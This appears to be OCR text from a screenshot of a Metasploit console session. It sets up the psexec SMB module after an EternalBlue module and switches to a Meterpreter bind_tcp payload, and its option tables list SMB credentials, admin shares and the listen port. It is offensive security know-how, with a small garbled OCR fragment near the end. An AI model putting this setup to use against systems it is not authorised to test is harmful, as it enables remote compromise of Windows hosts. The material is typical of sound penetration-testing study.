 msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-f
ramework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...)
or a normal read/write folder share
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
ew_for_li...
Exploit target:
Id Name
-- ----
0 Automatic